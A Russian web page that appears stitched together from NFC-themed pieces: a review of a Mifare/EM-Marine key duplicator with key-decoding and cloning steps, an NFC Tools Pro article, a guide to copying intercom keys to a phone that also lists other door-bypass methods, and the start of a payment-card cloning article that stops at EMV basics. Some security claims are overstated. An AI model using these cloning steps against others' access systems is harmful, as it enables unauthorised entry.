- Цена: 1008,72 рублей

- Перейти в магазин

Дубликатор ключей NFC-PM5 USB type-c, работающий на нескольких частотах, карты e-marine и mifare



Хотел себе дубликатор всех карт, но универсальные очень дорогие, поэтому сначала заказал народный дубликатор (работает на 2-х ААА батарейках),

Дубликатор RFID-карт EM4100



плата крупным планом если кому нужно

Но он только для карт(меток) e-marine на 125 кГц и поэтому решил заказать NFC-PM5, тем более у него (если быть точнее у программы) есть вариант взлома ключей mifare.

Пришел в бумажной коробке, провод USB type-c в комплекте

Путь посылки

Заказал e-marime метки EM4305(T5577) на 125 кГц

Потом заказал mifare метки 13,56 мГц с перезаписываемым номером

Они в размере немножко крупнее и вот они как раз записываются на данном приборе из обзора



Подключаем дубликатор по USB type-c (провод мягких комплектный) к компьютеру, он определяется как флешка и на «флешке» ярлык на страницу сайта программы качаем программу запускаем

если копировать метку e-marine то жмем верхнюю кнопку прочитать, потом прикладываем перезаписываемую метку и жмем записать

А вот для mifare уже правая нижняя часть, тут кроме как прочитать номер понадобится возможно декодирование (как в моем случае). Прикладываем исходный ключ жмем декодирование, а потом прикладываем mifare перезаписываемую метку и жмем записать карту (можно еще дамп сохранить в файл и уже писать карты из файла, тогда оригинальный ключ уже не нужен).

Есть еще двухчастотные метки в них 2 чипа e-marine и mifare т.е. можно хранить 2 ключа

Вот такой кратенький обзор (без потрохов). Я в этом деле любитель, поэтому прошу сильно не пинать

Планирую купить

+39

Добавить в избранное

Обзор понравился

+48

+70

НФС-технология уже показала свои преимущества в бесконтактных платежах. Теперь модули обретают популярность в осуществлении обмена информацией между устройствами, считывании и распознавании меток. Программа NFC Tools Pro позволит создавать и читать теги, совместимые с устройством, которым вы владеете. Рассмотрим подробнее, что такое NFC Tools Pro 4PDA, и как пользоваться технологией беспроводной связи для считывания тегов.

Содержание

- Что это за программа?

- Какие функции выполняет?

- Особенности применения

- Отзывы пользователей об NFC Tools

- Заключение

Что это за программа?

NFC Tools Pro Edition 4PDA – это приложение, позволяющее записывать, считывать и программировать задачи для NFC-меток и прочих чипов, поддерживаемых моделью телефона. Нужно лишь поднести ваше мобильное устройство к метке и выбрать нужное действие. Далее при поднесении смартфона к тегу все будет выполняться автоматически.

Делитесь контактами с помощью программы, открывайте ссылки, храните записи VCARD, передавайте свое местоположение, номера телефонов и прочее.

Теперь с НФС вы легко установите будильник, включите Bluetooth, сохраните номер нового знакомого, измените громкость и не только. На этом не ограничиваются функции программы NFC Tools, которая предназначена для упрощения выполнения рутинных задач через считывание информации.

Какие функции выполняет?

Помимо уже описанных, приложение выполняет различные стандартные задачи по мгновенному считыванию данных, касающихся тегов:

- какому типу принадлежит;

- кто произвел тег;

- стандарт у выбранной метки;

- используемая технология;

- серийный номер;

- прочие данные и размер;

- есть ли возможность ввести свои сведения в тег, или доступно только считывание информации и прочее.

Если позволено вносить данные, то вы сохраните следующую информацию:

- ссылку (в т.ч. на программу);

- текст;

- адрес электронной почты, номер телефона;

- электронное сообщение;

- местоположение или адрес;

- любую Bluetooth или Wi-Fi-конфигурацию;

- ваши персональные данные.

Запись позволяет владельцу смартфона вносить в теги любые нужные сведения и получать к ним быстрый доступ, включив NFC-чип.

Также в приложении есть вкладка задач, позволяющая:

- включать, переключать и выключать Wi-Fi, Bluetooth и режим смартфона;

- устанавливать таймер, уровень громкости;

- настраивать сети Wi-Fi;

- изменять яркость дисплея;

- открывать сообщения, звонить и т.д.

Все эти задачи выполняются в настройках смартфона и занимают время, тогда как в NFC Tools после настройки тега вы осуществляете любое действие мгновенно.

Читайте ниже инструкцию, как пользоваться NFC Tools Pro, с подробным объяснением.

Особенности применения

Для установки приложения на смартфоне должна быть установлена версия Android 4.0 и выше (на более старых устройствах программа не заработает), а также поддержка NFC-технологии. Чтобы проверить, если ли в телефоне НФС-модуль, откройте настройки и найдите там соответствующую вкладку с подписью NFC:

- Убедитесь, что устройство поддерживает технологию беспроводной связи и установите приложение на свой смартфон.

- Включите NFC-чип на телефоне.

- Выберите любой тег и считайте информацию. При необходимости внесите свою информацию и пользуйтесь изменениями.

Главное преимущество NFC перед Bluetooth – в скорости соединения и отсутствии необходимости подключения. Достаточно выбрать тег, и произойдет считывание данных.

Виктор:

Моя работа связана с коммуникацией, поэтому чуть ли не каждый день сохраняю новые номера телефонов, адреса электронной почты и прочие контакты. С NFC Tools все стало проще. Теперь нажатием на тег устанавливаю будильник, настраиваю интернет и другое.

Рекомендую заглянуть в «Задачи», где скрыта основная часть функционала приложения. Заплатил $3.5 при скачивании, но свою стоимость программа с лихвой окупила.

Ольга:

Я и представить не могла, что в одном приложении сокрыто столько функций и задач. С НФС я легко сохраняю номера телефонов, необходимые тексты и не только. Программа работает без сбоев, чему я рада. Просто выбираю тег и получаю кучу полезной информации о нем. Единственный минус в том, что приложение «жрёт» заряд, а в остальном проблем не возникает.

Миша:

Пользоваться смартфоном стало намного проще благодаря этому приложению. В этой программе собраны и структурированы под упрощенное использование основные функции, которые есть в смартфоне, включая различные настройки. Весит софт всего 6 мегабайт, поэтому много места в памяти телефона он не займет.

Заключение

С NFC Tools вы сэкономите свое время на выполнении базовых операций по установке будильника, настройке Wi-Fi сети, изменению громкости звука и других стандартных задач. Определитесь с выбором необходимого тега и дождитесь автоматического выполнения действия.

( 4 оценки, среднее 2.25 из 5 )

Технология NFC позволяет использовать смартфон как средство для бесконтактных платежей. Пользователям известно, что к телефону можно привязать банковскую карту и оплачивать ей всё – от покупок в онлайн и оффлайн-магазинах до оплаты проезда в метро или автобусе. Отсюда всплывает вопрос – можно ли добавить пропуск в телефон через NFC. Ведь пропуск на работу, в другие места, работает по тому же принципу, что и бесконтактная оплата. Использование пропуска в смартфоне сэкономит время и уберёт ненужный процесс поиска пропуска в карманах, доставания его из кошелька.

Near Field Communication или NFC — это новая технология высокочастотной беспроводной связи, передающей информацию в малом радиусе (не более 10 сантиметров). В ее основе лежит автоматизированная идентификация, то есть способ RFID. За счет него идет запись и считывание данных посредством радиосигналов.

НФС в телефоне можно использовать в качестве:

- виртуального кошелька;

- проездного;

- ключа;

- дисконта и пр.

Передаются данные со скоростью 424 Кбит/с. Соединение происходит за одну десятую секунды. Из-за того, что радиус действия незначительный, безопасность на высочайшем уровне. Перехватить данные посторонними не представляется возможным.

Безопасность

Необходимый уровень безопасности обеспечивает психологический фактор: люди уделяют достаточное внимание своим телефонам, поэтому риск забыть его или потерять значительно более низкий, чем при использовании карты.

Кроме того, во время связи устройства, интегрированные в СКУД, находятся рядом, это значит, что возможность перехвата информации невысок, особенно в сравнении с системами на основе другого востребованного интерфейса — Bluetooth.

Также, можно использовать многофакторную аутентификацию, существенно повышающую безопасность. Для увеличения эффективности в СКУД позволено включать другие элементы, например, видеонаблюдение.

Оцените статью:

| (Оценка: 5Проголосовало: 1) |

Как проверить есть NFC в телефоне?

Узнать, есть или нет бесконтактная технология в смартфоне, можно несколькими способами, а именно через:

- настройки;

- «шторку»;

- приложения;

- техническую характеристику.

Разберем детальнее каждый способ.

Получение информации в настройках

Чтобы узнать, есть NFC в гаджете, следует найти иконку с шестеренкой. За ней скрываются настройки смартфона. После нажать на «Еще». В перечне просмотреть все доступные функции. Если НФС нет, значит технология не встроена.

Внимание! При наличии чипа, стоит сразу активировать его (поставить рядом галочку или потянуть за рычажок).

Просмотр в «шторке»

Иначе называется меню «быстрыми настройками ». Нужно разблокировать смартфон и сделать свайп сверху вниз. В открывшейся шторке появится несколько иконок. Обычно NFC имеется среди них.

Имейте в виду! Иногда НФС есть, но не отображается в «шторке». Придется проверить модуль дополнительно при помощи другого способа.

Если НФС есть, но не высвечивается в меню быстрого доступа, то нужно:

- войти в «Быстрые настройки»;

- зажать значок с шестеренкой;

- найти и кликнуть на «System UI Tuner»;

- открыть «Быстрые настройки»;

- удерживая иконку NFC, переместить ее в нужное место.

Через приложения

Узнать о наличии в смартфоне модуля помогут специальные программы. Скачать бесплатно их можно в Плей Маркете на любом телефоне. После установки просто зайдите в приложение и начните сканирование. При наличии бесконтактного модуля на экране возникнет соответствующая надпись, к примеру «supported». При отсутствии — «unsupported».

Приложений, позволяющих производить подобную проверку предостаточно, названия различны:

- NFC Enabled?;

- NFC Check;

- проверка NFC;

- NFC Check by Tapkey и др.

Суть всех программ та же, разница в интерфейсе.

Изучение технических характеристик

К каждому смартфону дается книжка, в которой содержатся инструкции и характеристика устройства. Именно там и будет описан весь функционал мобильного. При отсутствии бумажного варианта, найдите в интернете электронный и прочтите.

Также можно увидеть НФС-антенну, если снять заднюю панель. Под крышкой или аккумулятором будет находиться модуль. В том месте производитель обычно крепит наклейку с надписью NFC. Подобный метод актуален лишь для разборных смартфонов.

Возможные проблемы

Из возможных ошибок упомяну одну, но наиболее «тяжелую» для пользователей. Несколько лет назад боролись с сообщением из операционной системы: «нет доступных элементов защиты. Эмуляция NFC-карты будет отключена». С появлением реально работающих инструментов переноса платежной карты в виртуальную область, эти ошибки пропали. Что говорит об уровне новейших разработок.

Эмуляция карты NFC Android в настоящее время не является утомительным или сложным занятием. По крайней мере, те, кто хочет воспользоваться бесконтактным способом оплаты покупок, без труда воспользуются максимально разжеванными, в картинках, этапами привязки карты в приложении, предварительно установленном на собственный телефон. Все это есть в интернете.

Используют ли смартфон с NFC вместо карточки-пропуска или ключа

Достаточно распространенным вариантом в современном мире является использование телефона в виде пропуска или ключа. Но, чтобы это сделать, недостаточно иметь лишь модуль. В устройстве обязательно присутствие чипа Secure Element. Последний может эмулировать пропускные карточки и ключи.

Также важно, чтобы домофон или турникет имел возможность считывания NFC-меток. Устройства обязательно должны поддерживать НФС, иначе использовать смартфон вместо пропуска или домофонного ключа не получится.

Виды меток для оплаты

На сегодняшний день производители предлагают на выбор 4 категории микротэгов. Они подразделяются по объему памяти и скорости передачи информации:

| Категория | 1 | 2 | 3 | 4 |

| Объем памяти | 48 Байт | 2 Кб | 20 Кб | 32 Кб |

| Скорость передачи данных | 106 Кб | 106 Кб | 212 Кб | 424 Кб |

Важно! Стоит обратить внимание, что 1 и 2 категория микрочипов относятся к перезаписываемым моделям, в среднем рассчитаны на 100 000 циклов перезаписи, а 3 и 4 категории от перепрограммирования имеют защиту.

На первый взгляд, скорость передачи данных даже у самой мощной метки из 4 категории покажется очень несущественной. Однако микрочипы прекрасно справляются со своей задачей и ни разу не подводили пользователей. Они обеспечивают скорость, надежность и высокую безопасность сохранения всех запрограммированных данных.

Перед приобретением микрочипов, в первую очередь следует учитывать один небольшой нюанс – совместимость с мобильным гаджетом. NFC-метки подразделяются на два типа: универсальная и ограниченная совместимость. Универсальная модель чипов подходит ко всем мобильным гаджетам без исключения, независимо от установленной операционной системы.

| Универсальные метки | Метки с ограниченной совместимостью |

| Ntag 203 | Classic Mifare (ОС Android выборочно) |

| Ntag 212-216 | UltraLight (Android, BlackBerry, Windows Phone) |

В любом случае, информация о полноценной совместимости мобильного устройства с разным типом NFC-меток располагается на официальной странице производителя.

Что делать если в смартфоне нет NFC

Если в мобильнике нет НФС, то попробуйте встроить модуль собственноручно. Поможет:

- Специальная сим-карта. При помощи симки невозможно открывать двери, даже если домофон с NFC, но зато есть поддержка быстрых платежей.

- Внешняя антенна. Таковая легко встраивается под крышку телефона, около аккумулятора. Подходит лишь для тех смартфонов, у которых разбирается корпус.

- Метка НФС. Метки крепятся в любых местах. Они занимают минимум места и программируются на различные задачи. Чтобы управлять ею, потребуется специальное приложение.

Названные устройства продаются в салонах связи. К ним прилагается инструкция по подключению и установке.

Внимание! Если открывание дверей смартфоном для вас не принципиально, то приобретите специальный брелок, браслет или кольцо с НФС. Такие аксессуары также способны помочь в осуществлении задуманного.

Является ли вмешательство в работу домофонной системы преступлением и когда?

Открытие дверей без использования ключа будет нарушением, если:

- Открывая через NFC домофон, вы его повреждаете и в дальнейшем он прекращает работать. Подобное могут считать порчей имущества.

- Проникновение происходит в чужую квартиру или дом, с целью хищения чего-либо. Уголовный Кодекс говорит, что это взлом и за такие противоправные действия злоумышленник должен понести наказание.

Если же будет открываться собственный домофон и в дальнейшем его функционированию ничто не помешает, можно ничего не бояться.

Ответственность

Для того, чтобы открыть дверь подъезда не обязательно пользоваться смартфоном, существуют и другие способы: подбор универсального кода, физическое усилие, электрошокер.

Стоит ли делать это без серьезной необходимости? Вряд ли, ведь подобные действия могут быть квалифицированы как противоправные в случае если:

- Проникновение в жилище совершено со злым умыслом (ограбление, кража, хулиганство и т. д.)

- В результате проникновения случилась порча имущества (домофона или двери).

Открытие домофона без ключа: пошагово

Как открыть домофон с помощью NFC? Изначально нужно настроить смартфон:

- Установить специальную программу, которая поможет эмулировать теги (к примеру, NFC Tool).

- Открыть ее на смартфоне и скопировать тег замка домофона, записать на смартфон образ ключа.

После пробуйте использовать телефон с NFC в виде ключа от домофона. Для этого:

- Войдите в программу.

- Приблизьте мобильный к домофону на расстоянии не более 10 см.

- Дождитесь, пока произойдет считывание.

Привязать к смартфону можно также пропускные карты. Сделать это несложно через специальные программы и всплывающие подсказки.

Порядок действий

До того как приступать к открытию двери подъезда сотовым телефоном с NFC, надо сделать следующее:

- Установить на смартфон любую программу эмуляции тегов. Хороший вариант — приложение «Интерсвязь». В нем предусмотрена , где есть возможность сохранения нескольких электронных образов отмычек.

- Запустить ее и, следуя инструкции, создать электронный образ отмычки. Для этого надо поднести гаджет к магнитному замку или ключу от него. Эмуляция отмычки будет полностью повторять параметры приспособления для открытия двери.

- Сохранить результат.

После этого телефон телефон становится ключом. Если поднести его к домофону при запущенной программе-эмуляторе на близкое расстояние, устройство распознает цифровую модель, как отмычку. Для получения доступа в подъезд не надо будет носить с собой лишние вещи. Это удобно, т.к. большинство людей постоянно носят с собой смартфон, но часто забывают ключи дома.

Как скопировать ключ от домофона на телефон nfc

Чтобы правильно произвести открытие замка, правильно сэмулируйте виртуальный ключ. Посмотрим, как правильно его скопировать. Чтобы скопировать нужный код, нужно сначала установить приложение-эмулятор на смартфон. Для этого как раз подойдет NFC Tools Pro. Скачать его можно с официального сервиса для операционной системы Android под названием Google Play Market.

После установки запустите приложение и считайте тег с замка. Далее:

- Сэмулируйте виртуальный ключ,

- Сохраните изменения,

- Включите утилиту с сохраненным кодом и поднесите к замку на 2-10 сантиметров, но не дальше.

Как записать ключ от домофона в телефон nfc

Также подойдут аналогичные эмуляторы «интерсвязь» или «факториал». В первом установлена специальная услуга для домофонов. Главное – сохранить тег.

Теперь при каждом открытии замка поднесите к нему смартфон с запущенной программой эмулятором. Это позволит избавиться от постоянного ношения лишних ключей с собой. К тому же смартфоны с собой носят каждый день, а ключи могут частенько забывать дома

Сохранение полученного результата

Впоследствии всех этих требований ваш смартфон можно использовать в роли ключа. При открытой программе-эмуляторе поднесите смартфон к домофону на дистанцию срабатывания и прибор опознает цифровую модель, как ключ. Это избавит вас от ношения с собою ненужных вещей. Это достаточно комфортно, так как многие ежедневно имеют при себе мобильник, но частенько оставляют ключи дома.

Клонируем бесконтактную карту с помощью мобильного приложения

Время на прочтение

16 мин

Количество просмотров 140K

Всегда было интересно посмотреть, что происходит у банковской карточки под «капотом». Как реализуется протокол общения банковской карточки и POS-терминала, как это работает и насколько это безопасно. Такая возможность предстала передо мной, когда я проходил стажировку в компании Digital Security. В результате при разборе одной известной уязвимости EMV карт в MagStripe-режиме, было решено реализовать мобильное приложение, которые способно общаться с терминалом по бесконтактному интерфейсу, с использованием своих команд и подробным разбором запросов и ответов. А также попробовать реализовать способ клонирования карт MasterCard в режиме MagStripe.

В этой статье я постараюсь описать, что такое EMV-карта, как она работает и как используя Android можно попытаться клонировать вашу MasterCard карту.

«There are some things money can’t buy. For everything else, there’s MasterCard»

Что такое EMV карта?

EMV — это международный стандарт для банковских карт с чипом. В разработке этого стандарта принимали участия Europay + MasterCard + VISA, отсюда и название. Попробуем разобраться, как же все таки карта общается с POS-терминалом по бесконтактному интерфейсу.

Начнем с самых основ.

Бесконтактная EMV карта на физическом уровне работает почти так же, как и RFID метка. Если базисно то, чип попадает в электромагнитное поле, а в замкнутом проводящем контуре (в нашем случае это будет антенна, расположенная по периметру), помещенном в переменное магнитное поле, образуется переменный электрический ток. Этот ток заряжает специальный конденсатор, подключенный параллельно к резонансному контуру карты. Энергия, запасенная в конденсаторе, используется для выполнения микросхемой карты различных операций. Когда ридер изменяет электромагнитное поле, изменения сразу будут заметны на чипе. Используя модуляцию сигнала, мы можем передавать информацию в бинарном виде. Если на карте подключить нагрузочное сопротивление и или изменить емкость конденсатора, то можно изменить силу тока в контуре карты, что приведет к изменению создаваемого им электромагнитного поля в области контура ридера, таким образом карточка передает данные. Ридеру останется детектировать эти изменения. Подобное физическое взаимодействие регламентируется стандартом ISO/IEC 14443 “Identification Cards — Contactless integrated circuit(s) cards — Proximity cards”.

Сам чип карты представляет собой смарт карту, на которой работает JavaCard, отдельная версия Java для платформ с малыми вычислительными ресурсами и поддержкой криптографических алгоритмов. На JavaCard загружаются апплеты, которые, и являются приложениями. Также существует GlobalPlatform это некий стандарт для JavaCard, который предоставляет возможность безопасного управления данными на карте и позволяет загружать, изменять и удалять приложения на карте. В этой статье механизмы безопасности самой смарт карты мы рассматривать не будем. Достаточно знать, что защищенные данные, например приватный ключ и секретный мастер ключ карты лежат в защищенном месте и вытащить их стандартными средствами невозможно.

Также еще напомню немного терминологии, для тех, кто не знаком.

POS-терминал (Point of Sale) — устройство продавца, которое считывает карту и инициирует платеж. Далее будем называть это устройство просто терминалом.

Банк эмитент — это банк, который выпустил вашу карту.



Банк эквайер — банк, который выдает продавцам POS-терминалы и обрабатывает платежи с них.

Платежная система — центральное звено между банком эквайером и банком эмитентом, через нее проходят абсолютно все платежи, и она знает какой банк какому сколько должен перевести денег. Платежных систем в мире не мало, кроме всем известных Visa и MasterCard есть ещё и American Express, China UnionPay и российская платежная система МИР.



Хорошо, карта и ридер могут общаться. Они посылают друг другу APDU-команды в виде Tag-Length-Value т.е. передается название тэга в шестнадцатеричном виде, его длина и само значение. Все команды описаны конечно же в документации и выглядят примерно так:



Стандартная EMV транзакция проходит в несколько этапов, я опишу полный алгоритм взаимодействия в случае контактного интерфейса, для бесконтактного интерфейса алгоритм несколько укорочен:

- Выбор приложения;

- Инициализация обработки приложения;

- Считывание данных приложения;

- Офлайн аутентификация;

- Обработка ограничений;

- Проверка держателя карты;

- Риск-менеджмент на стороне терминала;

- Анализ действий терминала;

- Риск-менеджмент на стороне карты;

- Анализ действий карты;

- Процессинг в режиме on-line;

- Завершение операции.

Коротко рассмотрим каждую операцию.

Выбор приложения. Часто бывает, что на одной карте может быть несколько приложений. Например, банковская карта и проездной билет. И терминалу как-то необходимо разобраться, где и какой алгоритм ему использовать. Для выбора приложения используются так называемые Идентификационные Коды приложения (Application Identifier – AID). Что бы в этом разобраться терминал посылает команду SELECT. Например, AID карты Visa Classic будет выглядеть следующим образом: A0000000031010. Если в ответ придет несколько таких кодов и терминал умеет работать с несколькими приложениями, то терминал выведет на экран список и предложит выбрать нужное нам приложение. Если терминал не поддерживает ни один из кодов приложений, то операция будет отклонена терминалом.

Инициализация обработки приложения. Здесь сначала проверяется географическое место пребывания. Например, карты Maestro Momentum могут работать для оплаты только в России. Этот этап сделан для того, чтобы предоставить эмитентам возможность применять существующие онлайн методы риск-менеджмента при проведении офлайн операций. На этом этапе EMV-транзакция может быть отменена по инициативе самой карты, если данный тип операции запрещен в данной стране мира эмитентом. Далее карта передает терминалу набор специально структурированной информации, содержащей описание функциональности карты и приложения.

Считывание данных приложения. Терминалу передаются различные данные карты необходимые для транзакции, например номер карты, expiration date, счетчик транзакций и много других данных. О некоторых из них будет сказано далее.



Пример данных:

Также передается сертификат публичного ключа банка эмитента и самой карты. Для того чтобы терминал был способен проверить цифровую подпись некоторых данных карты используется PKI-инфраструктура (Public Key Infrastructure). Вкратце, у платежной системы есть пара ключей — публичный и приватный и платежная система является для всех участников CA (Center Authority). По сути платежная система для каждого банка эмитента выпускает новую пару ключей, и при этом формирует сертификат публичного ключа банка эмитента, подписывая его приватным ключом CA. Далее, когда банк выпускает новую карту, он соответственно генерирует для карточки пару ключей, и также формирует сертификат публичного ключа карты, подписывая его с помощью приватного ключа банка. В терминалах обычно зашит сертификат публичного ключа для различных платежных систем. Таким образом, когда карточка передает сертификат публичного ключа банка эмитента и сертификат самой карты, терминал может с легкостью проверить всю цепочку, используя публичный ключ платежной системы. Терминал с помощью публичного ключа платежной системы сначала проверяет подлинность сертификата банка эмитента, если он подлинный, то значит ему можно доверять и теперь с помощью сертификата банка эмитента можно проверить сертификат самой карты. Более подробней в статье про безопасность EMV .

